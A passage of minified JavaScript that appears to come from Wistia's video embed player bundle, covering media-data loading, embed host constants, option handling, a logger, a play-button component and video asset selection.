0?arguments[1]:{},ut=(0,r.CC)(W,H),tt=ut.replace(/\.json(?!p)/,".jsonp").replace(/&$/,""),S=(0,n.Rb)(tt,{ignoreProtocol:!0,scriptRegex:(0,r.dq)(W)});return!!S},I=function(W){var H=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},ut=(0,s.Dd)(H);return"".concat((0,s.v9)(),"//").concat(ut,"/embed/").concat(W,".js")},C=function(W){var H=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},ut=I(W,H),tt=(0,n.Rb)(ut,{ignoreProtocol:!0});return!!tt},O=(function(){var P=p(i().m(function W(H,ut){return i().w(function(tt){for(;;)switch(tt.n){case 0:return tt.a(2,new Promise(function(S,$){var q=-1,z=function(){var at=window["wistiajsonp-/embed/medias/".concat(H,".jsonp")];if(at){if(at.media){clearInterval(q),(0,A.ry)(H,at.media),(0,v.j)(H,ut).then(S).catch(function(){$(new Error("Failed to fetch media data via jsonp"))});return}(0,o.V)(at)&&(clearInterval(q),S(at))}};z(),q=window.setInterval(z,b),setTimeout(function(){clearInterval(q),$(new Error("Timeout loading jsonp media data"))},R)}))}},W)}));return function(H,ut){return P.apply(this,arguments)}})(),B=(function(){var P=p(i().m(function W(H){var ut,tt,S=arguments;return i().w(function($){for(;;)switch($.n){case 0:return ut=S.length>1&&S[1]!==void 0?S[1]:{},tt=I(H,ut),$.a(2,new Promise(function(q,z){setTimeout(function(){z(new Error("Timeout loading js media data"))},R),import(tt).then(function(nt){var at=nt.mediaData;(0,A.ry)(H,at),(0,v.j)(H,ut).then(q).catch(function(){z(new Error("Failed to fetch media data via js script"))})}).catch(function(){z(new Error("Failed to load js media data"))})}))}},W)}));return function(H){return P.apply(this,arguments)}})(),k=function(W){var H=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},ut={current:-1},tt=new Promise(function(S,$){ut.current=window.setTimeout(function(){(0,v.j)(W,H).then(S).catch(function(q){$(q instanceof Error?q:new Error(String(q)))})},G)});return[tt,ut]},T=(function(){var P=p(i().m(function W(H){var ut,tt,S,$,q,z,nt,at,vt,st,Z,_=arguments;return i().w(function(E){for(;;)switch(E.n){case 0:if(tt=_.length>1&&_[1]!==void 0?_[1]:{},S=(0,A.F2)(H),!(S!=null&&tt.skipCache!==!0)){E.n=1;break}return E.a(2,(0,v.j)(H,tt));case 1:if($=(ut=t.s._inlineMediaData)===null||ut===void 0?void 0:ut[H],$==null){E.n=2;break}return q=(0,c.o8)($),(0,f.M)(q,tt),(0,A.ry)(H,q),E.a(2,(0,v.j)(H,tt));case 2:if(z=[],it(H,tt)&&z.push(O(H,tt)),C(H,tt)&&z.push(B(H,tt)),z.length!==0){E.n=4;break}return E.n=3,(0,v.j)(H,tt);case 3:nt=E.v,E.n=6;break;case 4:return at=k(H,tt),vt=M(at,2),st=vt[0],Z=vt[1],E.n=5,Promise.any([].concat(z,[st]));case 5:nt=E.v,clearTimeout(Z.current);case 6:return E.a(2,nt)}},W)}));return function(H){return P.apply(this,arguments)}})()}),5857:((h,u,e)=>{e.d(u,{CX:()=>l,Dd:()=>G,KG:()=>D,Qz:()=>it,U4:()=>L,aY:()=>b,bC:()=>p,bF:()=>o,cu:()=>j,hk:()=>v,iD:()=>M,kh:()=>i,pK:()=>A,pb:()=>c,v9:()=>R});var t=e(8176),n=e(2671),r=e(787);(0,r.Ni)("app"),(0,r.Ni)("fast-protected");var s=(0,r.Ni)("fast"),f="fast-canary.wistia.net",A="embed.wistia.com",o="fast.wistia.net",c="fast.wistia.com",v="embed.wistia.com",M="embed-ssl.wistia.com",D="embed-fastly.wistia.com",j="embed-ssl.wistia.com",L="0.1.18";(function(){return typeof window<"u"&&t.z===window&&t.z.location?t.z.location.protocol:"https:"})();var m=function(){var T=(0,r.UM)("fast");return T||null},l=function(){var T=arguments.length>0&&arguments[0]!==void 0?arguments[0]:void 0;if(T)return T;var P=m();return P||s},i=function(){var T=m();if(T)return T;var P="wistia.net";return"fast.".concat(P)},d=function(){return f},g=(function(){for(var k=document.getElementsByTagName("script"),T=0;T<k.length;T++){var P=k[T];if(P.src){var W=new n.s0(P.src),H=/\/assets\/external\/E-v1?\.js$/.test(W.rawPath),ut=W.host===l()||W.host===i()||W.host===d(),tt=location.protocol==="https:"&&W.protocol==="https:",S=W.protocol===""||W.protocol==null,$=tt||S||location.protocol==="http:",q=!P.readyState||/loaded|complete/.test(P.readyState);if(H&&ut&&$&&q)return W}}return new n.s0("".concat((0,n.ff)(),"//").concat(i(),"/E-v1.js"))})(),p=function(){return g.host},b=function(){return g.port?"".concat(p(),":").concat(g.port):p()},R=function(){return g.protocol},G=function(){var T=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};return T.embedHost?B(T.embedHost):b()},it=function(){var T="wistia.com";return"pipedream.".concat(T)},I=["wistia.net","wistia.com"],C=[].concat(I,["wistia.mx","wistia.dev","wistia.tech","wistia.am","wistia.se","wistia.io","wistia.st"]),O=new RegExp("(".concat(C.map(function(k){return"\\.".concat(k.replace(".","\\."))}).join("|"),")$")),B=function(T){return T&&O.test(T)?T:b()}}),6461:((h,u,e)=>{e(159)}),6462:((h,u,e)=>{e.d(u,{I:()=>it});var t=e(8089),n=e.n(t),r=e(8290),s=e.n(r),f=e(731);function A(C,O){if(!(C instanceof O))throw new TypeError("Cannot call a class as a function")}function o(C,O){for(var B=0;B<O.length;B++){var k=O[B];k.enumerable=k.enumerable||!1,k.configurable=!0,"value"in k&&(k.writable=!0),Object.defineProperty(C,v(k.key),k)}}function c(C,O,B){return O&&o(C.prototype,O),Object.defineProperty(C,"prototype",{writable:!1}),C}function v(C){var O=M(C,"string");return typeof O=="symbol"?O:O+""}function M(C,O){if(typeof C!="object"||!C)return C;var B=C[Symbol.toPrimitive];if(B!==void 0){var k=B.call(C,O);if(typeof k!="object")return k;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(C)}function D(C,O){L(C,O),O.add(C)}function j(C,O,B){L(C,O),O.set(C,B)}function L(C,O){if(O.has(C))throw new TypeError("Cannot initialize the same private elements twice on an object")}function m(C,O,B){return C.set(i(C,O),B),B}function l(C,O){return C.get(i(C,O))}function i(C,O,B){if(typeof C=="function"?C===O:C.has(O))return arguments.length<3?O:B;throw new TypeError("Private element is not present on this object")}var d=new WeakMap,g=new WeakMap,p=new WeakMap,b=new WeakMap,R=new WeakMap,G=new WeakSet,it=(function(){function C(){A(this,C),D(this,G),j(this,d,{}),j(this,g,{}),j(this,p,{}),j(this,b,{domOptions:{},iframeOptions:{},mediaDataOptions:{},wistiaWindowOptions:{}}),j(this,R,{})}return c(C,[{key:"embedOptions",get:function(){return l(g,this)}},{key:"mediaData",get:function(){return l(p,this).embedOptions=l(g,this),l(p,this)}},{key:"setDomEmbedOptionSource",value:function(B){l(b,this).domOptions=B,i(G,this,I).call(this)}},{key:"setIframeEmbedOptionSource",value:function(B){l(b,this).iframeOptions=B,i(G,this,I).call(this)}},{key:"setMediaDataSource",value:function(B){var k;m(R,this,B),m(p,this,(0,f.wg)(s()(l(R,this)))),l(p,this).hashedId!==void 0&&(l(p,this).hashedId=l(p,this).hashedId.toString()),l(b,this).mediaDataOptions=(k=s()(l(p,this).embedOptions))!==null&&k!==void 0?k:{},i(G,this,I).call(this)}},{key:"setWistiaWindowEmbedOptionSource",value:function(B){l(b,this).wistiaWindowOptions=B,i(G,this,I).call(this)}},{key:"updateEmbedOptionOverrides",value:function(B){m(d,this,n()(l(d,this),B)),m(g,this,n()(l(g,this),l(d,this)))}}])})();function I(){var C=l(b,this),O=C.mediaDataOptions,B=C.wistiaWindowOptions,k=C.domOptions,T=C.iframeOptions;m(g,this,(0,f.wg)(n()({},O??{},B??{},k??{},T??{},l(d,this)))),l(p,this).embedOptions=l(g,this)}}),6633:((h,u)=>{u.fP=u._N=u.qg=u.T1=void 0;var e="\\d+",t="".concat(e,"(?:[\\.,]").concat(e,")?"),n="(".concat(e,"Y)?(").concat(e,"M)?(").concat(e,"W)?(").concat(e,"D)?"),r="T(".concat(t,"H)?(").concat(t,"M)?(").concat(t,"S)?"),s="P(?:".concat(n,"(?:").concat(r,")?)"),f=["years","months","weeks","days","hours","minutes","seconds"],A=Object.freeze({years:0,months:0,weeks:0,days:0,hours:0,minutes:0,seconds:0});u.T1=new RegExp(s);var o=function(M){var D=M.replace(/,/g,".").match(u.T1);if(!D)throw new RangeError("invalid duration: ".concat(M));var j=D.slice(1);if(j.filter(function(L){return L!=null}).length===0)throw new RangeError("invalid duration: ".concat(M));if(j.filter(function(L){return/\./.test(L||"")}).length>1)throw new RangeError("only the smallest unit can be fractional");return j.reduce(function(L,m,l){return L[f[l]]=parseFloat(m||"0")||0,L},{})};u.qg=o;var c=function(M,D){D===void 0&&(D=new Date);var j=Object.assign({},A,M),L=D.getTime(),m=new Date(L);m.setFullYear(m.getFullYear()+j.years),m.setMonth(m.getMonth()+j.months),m.setDate(m.getDate()+j.days);var l=j.hours*3600*1e3,i=j.minutes*60*1e3;return m.setMilliseconds(m.getMilliseconds()+j.seconds*1e3+l+i),m.setDate(m.getDate()+j.weeks*7),m};u._N=c;var v=function(M,D){D===void 0&&(D=new Date);var j=Object.assign({},A,M),L=D.getTime(),m=new Date(L),l=(0,u._N)(j,m),i=D.getTimezoneOffset(),d=l.getTimezoneOffset(),g=(i-d)*60,p=(l.getTime()-m.getTime())/1e3;return p+g};u.fP=v,u._N,u.fP,u.T1,u.qg}),6637:((h,u,e)=>{e.d(u,{ct:()=>it});var t=e(4271),n=e(5509);function r(I){return o(I)||A(I)||f(I)||s()}function s(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function f(I,C){if(I){if(typeof I=="string")return c(I,C);var O={}.toString.call(I).slice(8,-1);return O==="Object"&&I.constructor&&(O=I.constructor.name),O==="Map"||O==="Set"?Array.from(I):O==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(O)?c(I,C):void 0}}function A(I){if(typeof Symbol<"u"&&I[Symbol.iterator]!=null||I["@@iterator"]!=null)return Array.from(I)}function o(I){if(Array.isArray(I))return c(I)}function c(I,C){(C==null||C>I.length)&&(C=I.length);for(var O=0,B=Array(C);O<C;O++)B[O]=I[O];return B}var v=0,M=1,D=2,j=3,L=4,m={ERROR:v,WARNING:M,NOTICE:D,INFO:j,DEBUG:L,error:v,warning:M,notice:D,info:j,debug:L},l=function(){},i=function(C){var O=this;C==null&&(C={});var B=function(){O.ctx=C,O.ctx.initializedAt||O.reset()};return O.error=function(){for(var k=arguments.length,T=new Array(k),P=0;P<k;P++)T[P]=arguments[P];return O.log(v,T)},O.warn=function(){for(var k=arguments.length,T=new Array(k),P=0;P<k;P++)T[P]=arguments[P];return O.log(M,T)},O.notice=function(){for(var k=arguments.length,T=new Array(k),P=0;P<k;P++)T[P]=arguments[P];return O.log(M,T)},O.info=function(){for(var k=arguments.length,T=new Array(k),P=0;P<k;P++)T[P]=arguments[P];return O.log(j,T)},O.debug=function(){for(var k=arguments.length,T=new Array(k),P=0;P<k;P++)T[P]=arguments[P];return O.log(L,T)},B(),O},d=i.prototype;d.reset=function(){this.ctx.level=v,this.ctx.grep=null,this.ctx.grepv=null,this.ctx.first1000LogLines=[],this.ctx.last1000LogLines=[],this.ctx.initializedAt=new Date().getTime()},d.setLevel=function(I){var C=this.logFunc(j);m[I]!=null?(this.ctx.level=m[I],C('Log level set to "'.concat(I,'" (').concat(m[I],")"))):C('Unknown log level "'.concat(I,'"'))},d.setGrep=function(I){this.ctx.grep=I},d.setGrepv=function(I){this.ctx.grepv=I},d.first1000LogLines=function(){return this.ctx.first1000LogLines},d.last1000LogLines=function(){return this.ctx.last1000LogLines},d.matchedGrep=function(I){var C=!1;if(this.ctx.grep||this.ctx.grepv){for(var O=[],B=0;B<I.length;B++)try{var k=I[B];O.push(k.toString&&k.toString())}catch{O.push("")}var T=O.join(" "),P=!this.ctx.grep||T.match(this.ctx.grep),W=!this.ctx.grepv||!T.match(this.ctx.grepv);C=P&&W}else C=!0;return C},d.now=function(){return typeof performance<"u"&&typeof performance.now=="function"?performance.now().toFixed(3):Date.now?Date.now()-this.ctx.initializedAt:new Date().getTime()-this.ctx.initializedAt},d.messagesToLogLine=function(I,C,O){var B=[I,C];B=B.concat(O);var k;try{k=B.join(" ")||"",k.length>200&&(k=k.slice(0,200))}catch{k="could not serialize"}return k},d.persistLine=function(I){this.ctx.first1000LogLines.length<1e3?this.ctx.first1000LogLines.push(I):(this.ctx.last1000LogLines.length>=1e3&&this.ctx.last1000LogLines.shift(),this.ctx.last1000LogLines.push(I))},d.log=function(I,C){var O=I<=this.ctx.level,B=I<L,k=(O||B)&&this.matchedGrep(C);I===v&&(0,t.mj)("problem",{type:"error-logged",data:{messages:C}});var T;if(k&&(O||B)&&(T=this.now()),B&&k){var P=this.messagesToLogLine(I,T,C);this.persistLine(P)}if(O&&k){var W=this.logFunc(I),H;C.length===1&&(H=C[0])instanceof Error?(W(H.message),H.stack&&W(H.stack)):W.apply(void 0,r(C))}};var g=function(){for(var C=arguments.length,O=new Array(C),B=0;B<C;B++)O[B]=arguments[B];console.error.apply(console,O)},p=function(){for(var C=arguments.length,O=new Array(C),B=0;B<C;B++)O[B]=arguments[B];console.warn.apply(console,O)},b=function(){for(var C=arguments.length,O=new Array(C),B=0;B<C;B++)O[B]=arguments[B];console.info.apply(console,O)},R=function(){for(var C=arguments.length,O=new Array(C),B=0;B<C;B++)O[B]=arguments[B];console.debug.apply(console,O)},G=function(C){console.log.apply(console,C)};d.logFunc=function(I){if(I==null&&(I=this.level),!console)return l;var C;return I===v?C=g:I===M?C=p:I===j?C=b:I===L&&(C=R),C||(C=G),typeof C!="function"&&(this.noConsoleLog=!0,C=l),C},d.maybePrefix=function(I,C){if(I){if(typeof I=="function")try{I=I()}catch(O){I='prefix err "'.concat(O.message,'"')}return I instanceof Array?I.concat(C):[I].concat(C)}return C},d.getPrefixedFunctions=function(I){var C=this;return{log:function(){for(var B=arguments.length,k=new Array(B),T=0;T<B;T++)k[T]=arguments[T];return C.log(v,C.maybePrefix(I,k))},error:function(){for(var B=arguments.length,k=new Array(B),T=0;T<B;T++)k[T]=arguments[T];return C.log(v,C.maybePrefix(I,k))},warn:function(){for(var B=arguments.length,k=new Array(B),T=0;T<B;T++)k[T]=arguments[T];return C.log(M,C.maybePrefix(I,k))},notice:function(){for(var B=arguments.length,k=new Array(B),T=0;T<B;T++)k[T]=arguments[T];return C.log(M,C.maybePrefix(I,k))},info:function(){for(var B=arguments.length,k=new Array(B),T=0;T<B;T++)k[T]=arguments[T];return C.log(j,C.maybePrefix(I,k))},debug:function(){for(var B=arguments.length,k=new Array(B),T=0;T<B;T++)k[T]=arguments[T];return C.log(L,C.maybePrefix(I,k))}}},n.s&&n.s.wlogCtx==null&&(n.s.wlogCtx={});var it=new i(n.s.wlogCtx)}),6906:((h,u,e)=>{e.d(u,{Fn:()=>k});var t=e(5181),n=e(3817),r=e(7880),s=e(4730),f=e(5417),A=e(1627),o=e(7231),c=e(1341),v=e(8213);function M(T,P){var W=Object.keys(T);if(Object.getOwnPropertySymbols){var H=Object.getOwnPropertySymbols(T);P&&(H=H.filter(function(ut){return Object.getOwnPropertyDescriptor(T,ut).enumerable})),W.push.apply(W,H)}return W}function D(T){for(var P=1;P<arguments.length;P++){var W=arguments[P]!=null?arguments[P]:{};P%2?M(Object(W),!0).forEach(function(H){j(T,H,W[H])}):Object.getOwnPropertyDescriptors?Object.defineProperties(T,Object.getOwnPropertyDescriptors(W)):M(Object(W)).forEach(function(H){Object.defineProperty(T,H,Object.getOwnPropertyDescriptor(W,H))})}return T}function j(T,P,W){return(P=L(P))in T?Object.defineProperty(T,P,{value:W,enumerable:!0,configurable:!0,writable:!0}):T[P]=W,T}function L(T){var P=m(T,"string");return typeof P=="symbol"?P:P+""}function m(T,P){if(typeof T!="object"||!T)return T;var W=T[Symbol.toPrimitive];if(W!==void 0){var H=W.call(T,P);if(typeof H!="object")return H;throw new TypeError("@@toPrimitive must return a primitive value.")}return(P==="string"?String:Number)(T)}function l(T,P){return b(T)||p(T,P)||d(T,P)||i()}function i(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function d(T,P){if(T){if(typeof T=="string")return g(T,P);var W={}.toString.call(T).slice(8,-1);return W==="Object"&&T.constructor&&(W=T.constructor.name),W==="Map"||W==="Set"?Array.from(T):W==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(W)?g(T,P):void 0}}function g(T,P){(P==null||P>T.length)&&(P=T.length);for(var W=0,H=Array(P);W<P;W++)H[W]=T[W];return H}function p(T,P){var W=T==null?null:typeof Symbol<"u"&&T[Symbol.iterator]||T["@@iterator"];if(W!=null){var H,ut,tt,S,$=[],q=!0,z=!1;try{if(tt=(W=W.call(T)).next,P!==0)for(;!(q=(H=tt.call(W)).done)&&($.push(H.value),$.length!==P);q=!0);}catch(nt){z=!0,ut=nt}finally{try{if(!q&&W.return!=null&&(S=W.return(),Object(S)!==S))return}finally{if(z)throw ut}}return $}}function b(T){if(Array.isArray(T))return T}var R=(0,o.o1)(),G=125,it=80,I=18,C=30,O=.7,B=.85,k=function(P){var W=P.backgroundGradientCss,H=P.baseHeight,ut=H===void 0?it:H,tt=P.baseWidth,S=tt===void 0?G:tt,$=P.borderRadius,q=P.buttonTabIndex,z=P.color,nt=P.controlBarDistance,at=nt===void 0?0:nt,vt=P.duration,st=P.elemRef,Z=P.isLiveMedia,_=P.isLoading,E=_===void 0?!1:_,N=P.isVisible,et=P.leftNudgeFraction,rt=et===void 0?0:et,J=P.noMixBlendMode,lt=J===void 0?!1:J,_t=P.onClick,yt=P.playerLanguage,ct=P.scale,gt=P.showBpbTime,Q=P.topNudgeFraction,V=Q===void 0?0:Q,F=P.videoName,K=P.videoWidth,ot=(0,n.J0)(!1),dt=l(ot,2),ft=dt[0],mt=dt[1],Pt=S*ct,Dt=ut*ct,Ut=function(Ae){return(0,s.sC)(yt.code,"PLAY_BUTTON_".concat(Ae))},Nt=(0,A.Uh)(F),zt="".concat(Ut("TITLE_WHEN_NOT_PLAYING"),": ").concat(Nt),Jt={borderRadius:"".concat($,"px"),display:N?"block":"none",left:"calc(50% + ".concat((rt||0)*100,"%)"),marginLeft:"-".concat(Pt/2,"px"),marginTop:"-".concat(Dt/2,"px"),overflow:"hidden",position:"absolute",top:"calc(50% + ".concat((V||0)*100,"% - ").concat(at,"px)")},Gt={backgroundColor:"transparent",border:0,cursor:"pointer",height:"".concat(Dt,"px"),boxShadow:"none",width:"".concat(Pt,"px")},Ft=!R.edge&&!lt,jt=new f.Q1(z??"#000").alpha(1),xt={background:jt.toRgba(),display:Ft?"block":"none",left:0,height:"".concat(Dt,"px"),mixBlendMode:"darken",position:"absolute",top:0,width:"".concat(Pt,"px")},Kt=new f.Q1(z??"#000"),ie=Ft?O:B;Kt.alpha(ie),ft&&Kt.lighten("15%");var Zt=W!=null,Qt=Zt?{background:W,backgroundSize:"".concat(K,"px 100%"),backgroundPositionX:"center"}:{},ae=D(D({backgroundColor:Kt.toRgba()},Qt),{},{height:"".concat(Dt,"px"),left:0,position:"absolute",top:0,transition:"background-color 150ms",width:"".concat(Pt,"px")}),qt=gt&&!Z,Ke={background:"rgba(0,0,0,.4)",color:"#fff",fontFamily:v.w5,fontSize:"".concat(I*ct,"px"),lineHeight:"".concat(C*ct,"px"),pointerEvents:"none",textAlign:"center"},Oe=function(){mt(!0)},Te=function(){mt(!1)};return(0,t.h)("div",{class:"w-bpb-wrapper w-css-reset w-css-reset-tree",ref:st,style:Jt},(0,t.h)("button",{class:"w-big-play-button w-css-reset-button-important w-vulcan-v2-button",style:Gt,onMouseEnter:Oe,onMouseLeave:Te,onFocusIn:Oe,onFocusOut:Te,onClick:_t,"aria-label":zt,tabIndex:q,type:"button"},(0,t.h)("div",{style:xt}),(0,t.h)("div",{style:ae}),(0,t.h)(r.R,{width:S,height:ut,scale:ct,isLoading:E})),qt?(0,t.h)("div",{class:"w-bpb-time",style:Ke},(0,c.G5)(vt)):null)}}),7157:((h,u,e)=>{e.d(u,{$:()=>A});var t=e(5857);function n(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/babel/babel/blob/main/packages/babel-helpers/LICENSE */var o,c,v=typeof Symbol=="function"?Symbol:{},M=v.iterator||"@@iterator",D=v.toStringTag||"@@toStringTag";function j(b,R,G,it){var I=R&&R.prototype instanceof m?R:m,C=Object.create(I.prototype);return r(C,"_invoke",(function(O,B,k){var T,P,W,H=0,ut=k||[],tt=!1,S={p:0,n:0,v:o,a:$,f:$.bind(o,4),d:function(z,nt){return T=z,P=0,W=o,S.n=nt,L}};function $(q,z){for(P=q,W=z,c=0;!tt&&H&&!nt&&c<ut.length;c++){var nt,at=ut[c],vt=S.p,st=at[2];q>3?(nt=st===z)&&(W=at[(P=at[4])?5:(P=3,3)],at[4]=at[5]=o):at[0]<=vt&&((nt=q<2&&vt<at[1])?(P=0,S.v=z,S.n=at[1]):vt<st&&(nt=q<3||at[0]>z||z>st)&&(at[4]=q,at[5]=z,S.n=st,P=0))}if(nt||q>1)return L;throw tt=!0,z}return function(q,z,nt){if(H>1)throw TypeError("Generator is already running");for(tt&&z===1&&$(z,nt),P=z,W=nt;(c=P<2?o:W)||!tt;){T||(P?P<3?(P>1&&(S.n=-1),$(P,W)):S.n=W:S.v=W);try{if(H=2,T){if(P||(q="next"),c=T[q]){if(!(c=c.call(T,W)))throw TypeError("iterator result is not an object");if(!c.done)return c;W=c.value,P<2&&(P=0)}else P===1&&(c=T.return)&&c.call(T),P<2&&(W=TypeError("The iterator does not provide a '"+q+"' method"),P=1);T=o}else if((c=(tt=S.n<0)?W:O.call(B,S))!==L)break}catch(at){T=o,P=1,W=at}finally{H=1}}return{value:c,done:tt}}})(b,G,it),!0),C}var L={};function m(){}function l(){}function i(){}c=Object.getPrototypeOf;var d=[][M]?c(c([][M]())):(r(c={},M,function(){return this}),c),g=i.prototype=m.prototype=Object.create(d);function p(b){return Object.setPrototypeOf?Object.setPrototypeOf(b,i):(b.__proto__=i,r(b,D,"GeneratorFunction")),b.prototype=Object.create(g),b}return l.prototype=i,r(g,"constructor",i),r(i,"constructor",l),l.displayName="GeneratorFunction",r(i,D,"GeneratorFunction"),r(g),r(g,D,"Generator"),r(g,M,function(){return this}),r(g,"toString",function(){return"[object Generator]"}),(n=function(){return{w:j,m:p}})()}function r(o,c,v,M){var D=Object.defineProperty;try{D({},"",{})}catch{D=0}r=function(L,m,l,i){if(m)D?D(L,m,{value:l,enumerable:!i,configurable:!i,writable:!i}):L[m]=l;else{var d=function(p,b){r(L,p,function(R){return this._invoke(p,b,R)})};d("next",0),d("throw",1),d("return",2)}},r(o,c,v,M)}function s(o,c,v,M,D,j,L){try{var m=o[j](L),l=m.value}catch(i){return void v(i)}m.done?c(l):Promise.resolve(l).then(M,D)}function f(o){return function(){var c=this,v=arguments;return new Promise(function(M,D){var j=o.apply(c,v);function L(l){s(j,M,D,L,m,"next",l)}function m(l){s(j,M,D,L,m,"throw",l)}L(void 0)})}}var A=(function(){var o=f(n().m(function c(v){var M,D,j,L,m=arguments;return n().w(function(l){for(;;)switch(l.n){case 0:if(D=m.length>1&&m[1]!==void 0?m[1]:{},j=(M=D.host)!==null&&M!==void 0?M:(0,t.aY)(),L=t.U4,!(L!==""&&L.length>0&&D.mediaData!==!0)){l.n=1;break}return l.a(2,Pr(()=>import("".concat((0,t.v9)(),"//").concat(j,"/").concat(v,"@").concat(L)),[],import.meta.url));case 1:return l.a(2,Pr(()=>import("".concat((0,t.v9)(),"//").concat(j,"/").concat(v)),[],import.meta.url))}},c)}));return function(v){return o.apply(this,arguments)}})()}),7209:((h,u,e)=>{e.d(u,{Fi:()=>p,Q0:()=>T,Wz:()=>W,aF:()=>it,n9:()=>G,o2:()=>g,pb:()=>i,tt:()=>O,x4:()=>b,yE:()=>m});var t=e(731),n=e(2671);e(7231);var r=e(5857),s=e(6637),f=e(787);function A(st,Z){return D(st)||M(st,Z)||c(st,Z)||o()}function o(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function c(st,Z){if(st){if(typeof st=="string")return v(st,Z);var _={}.toString.call(st).slice(8,-1);return _==="Object"&&st.constructor&&(_=st.constructor.name),_==="Map"||_==="Set"?Array.from(st):_==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(_)?v(st,Z):void 0}}function v(st,Z){(Z==null||Z>st.length)&&(Z=st.length);for(var _=0,E=Array(Z);_<Z;_++)E[_]=st[_];return E}function M(st,Z){var _=st==null?null:typeof Symbol<"u"&&st[Symbol.iterator]||st["@@iterator"];if(_!=null){var E,N,et,rt,J=[],lt=!0,_t=!1;try{if(et=(_=_.call(st)).next,Z!==0)for(;!(lt=(E=et.call(_)).done)&&(J.push(E.value),J.length!==Z);lt=!0);}catch(yt){_t=!0,N=yt}finally{try{if(!lt&&_.return!=null&&(rt=_.return(),Object(rt)!==rt))return}finally{if(_t)throw N}}return J}}function D(st){if(Array.isArray(st))return st}var j=Array.prototype.slice,L=-1,m=2,l=["select","sortFn","sortBy","unique"],i=function(Z){var _=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(!Z)return[];Z.assets&&(Z=Z.assets),(_.qualityMin!=null||_.qualityMax!=null)&&(Z=I(Z,_.qualityMin,_.qualityMax),_=(0,t.iu)(_,["qualityMin","qualityMax"]));var E=(0,t.j6)(_,l),N=E.select||(0,t.iu)(_,l);N&&(E.select=N);var et=E.select?(0,t.Lt)(Z,E.select):(0,t.o8)(Z);if((E.sortFn||E.sortBy)&&(et=(0,t.di)(et,E.sortFn||E.sortBy)),E.unique){for(var rt={},J=0;J<et.length;J++){var lt=et[J],_t=lt["".concat(E.unique)]||"__undefined__";rt[_t]||(rt[_t]=lt)}et=[];for(var yt in rt)et.push(rt[yt])}return et},d=function(Z,_){return i(Z,_)[0]||null},g=function(Z){return i(Z,{ext:"mp3",status:m,public:!0})},p=function(Z){return i(Z,{container:"mp4",status:m,public:!0})},b=function(Z){return i(Z,{container:"m3u8",status:m,public:!0})},R=function(Z){for(var _=[],E=0;E<Z.length;E++){var N=Z[E],et=N.opt_vbitrate!=null&&N.opt_vbitrate>=500&&N.opt_vbitrate<=1e5,rt=N.width!=null&&N.width>400;(et||rt)&&_.push(N)}return _},G=function(Z){return R(i(Z,{container:/mp4/,public:!0,status:m}))},it=function(Z){return R(i(Z,{container:/mp4/,public:!0,status:function(E){return E!==L}}))},I=function(Z){var _=arguments.length>1&&arguments[1]!==void 0?arguments[1]:100,E=arguments.length>2&&arguments[2]!==void 0?arguments[2]:1e4;return i(Z,{select:function(et){var rt=C(et.width,et.height);return _<=rt&&rt<=E}})},C=function(Z,_){if(_>Z){var E=Z;Z=_,_=E}var N=Z/_;return N<1.05&&(Z=_*(16/9)),Z>=3740?2160:Z>=2460?1440:Z>=1820?1080:Z>=1180?720:Z>=860?540:Z>=540?360:_},O=function(Z,_){var E;_==="4k"?E=2160:E=parseInt(_,10);var N=I(Z,E,E)[0];if(N)return N;var et=vt(Z,E,E);if(et.length===1)return et[0];var rt=at(Z),J=Math.round(rt*E),lt=A(et,2),_t=lt[0],yt=lt[1],ct=Math.abs(_t.width-J),gt=Math.abs(yt.width-J);return ct<gt?_t:yt},B=function(Z){var _=d(Z,{type:/^still_image$/,sortBy:"created_at desc"});return _||(_=k(Z)),_||(_=d(Z,{container:/mp4/,sortBy:"width desc"})),_},k=function(Z){return d(Z,{type:/^channel_still_image$/,sortBy:"created_at desc"})},T=function(Z,_){if(_.stillUrl)return[{height:null,url:_.stillUrl,width:null}];var E=B(Z);if(_.instantHlsStillAsset!=null&&(!E||/mp4/.test(E.container)))return[_.instantHlsStillAsset];if(_.originalFileStillAsset!=null&&(!E||/mp4/.test(E.container)))return[_.originalFileStillAsset];if(!E)return[];var N=E.width/E.height;return[320,640,960,1280,1920,3840].map(function(et){var rt=Math.round(et/N),J=W(Z,{videoWidth:et,videoHeight:rt,playButton:!1});return{height:rt,url:J,width:et}})},P=(0,f.Ni)("fast"),W=function(Z){var _=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},E=B(Z);if(E){if(E.status!==m){var N=k();return N&&N.status===m?N.url:"//".concat(P,"/assets/images/blank.gif")}_=(0,t.h1)({aspect:E.width/E.height||1,stillUrl:E.url,playButton:!1,playerColor:_.playerColor||"636155",videoWidth:E.width||640,videoHeight:E.height||360,stillSnap:!0},_);var et=_.videoWidth,rt=_.videoHeight,J=new n.s0(_.stillUrl);return _.retina&&(J.params.image_play_button_size="2x",et*=2,rt*=2),_.stillSnap&&(et=H({videoWidth:et,stillAssetWidth:E.width||640}),rt=Math.round(et/_.aspect)),tt(_.stillUrl)?(_.protocol==="https:"&&(J.protocol="https:",J.host=_.embedHost===r.pb||_.embedHost===r.bF?r.iD:r.cu),J.params.image_crop_resized="".concat(et,"x").concat(rt),(_.playButton==null||_.playButton)&&(J.params.image_play_button_rounded=1,J.params.image_play_button_color="".concat("".concat(_.playerColor).replace(/^#+/,""),"e0")),_.ext&&J.ext(_.ext),J.ext()==="bin"&&J.ext("jpg"),J.absolute()):_.stillUrl}},H=function(Z){var _=[640,960,1280,1920,3840];Z.stillAssetWidth<3840&&_.push(Z.stillAssetWidth);for(var E=[],N=0;N<_.length;N++){var et=_[N];et<=Z.stillAssetWidth&&E.push(et)}E.sort(function(lt,_t){return lt-_t});for(var rt=0;rt<E.length;rt++){var 